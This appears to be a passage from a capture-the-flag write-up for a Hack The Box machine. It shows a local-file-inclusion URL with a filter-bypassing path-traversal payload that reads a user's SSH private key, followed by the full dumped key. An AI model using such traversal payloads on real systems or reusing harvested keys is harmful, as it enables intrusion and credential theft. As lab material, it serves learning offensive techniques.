 ting.trick.htb/index.php?page=....//....//....//....//home/michael/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28